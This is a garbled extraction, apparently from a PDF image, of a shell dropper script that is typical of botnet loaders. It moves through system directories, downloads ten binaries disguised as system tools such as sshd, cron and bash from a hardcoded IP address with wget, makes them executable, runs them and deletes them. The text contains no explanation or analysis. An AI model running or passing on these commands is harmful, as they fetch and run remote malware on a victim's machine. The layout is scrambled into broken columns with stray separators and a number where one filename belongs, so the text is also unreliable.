 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://85.159.237.249/ntpd wget http://85.159.237.249/sshd wget http://85.159.237.249/openssh wget http://85.159.237.249/bash wget http://85.159.237.249/tftp wget http://85.159.237.249/wget wget http://85.159.237.249/cron wget http://85.159.237.249/ftp wget http://85.159.237.249/pftp wget http://85.159.237.249/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp